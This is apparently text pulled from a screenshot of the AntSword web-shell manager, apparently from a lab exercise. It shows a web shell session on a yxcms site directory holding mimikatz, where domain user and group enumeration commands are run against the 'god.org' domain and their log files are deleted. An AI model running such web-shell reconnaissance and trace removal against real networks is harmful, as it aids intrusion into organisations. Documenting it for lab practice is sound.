 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.43.37
C:\phpStudy\WWW\yxcms\mimikatz> whoami
god\administrator
C:\phpStudy\WWW\yxcms\mimikatz> net user /domain > 1.log
C:\phpStudy\WWW\yxcms\mimikatz> type 1.log && del 1.log
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令成功完成。
C:\phpStudy\WWW\yxcms\mimikatz> net group /domain > 2.log
C:\phpStudy\WWW\yxcms\mimikatz> type 2.log && del 2.log
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令成功完成。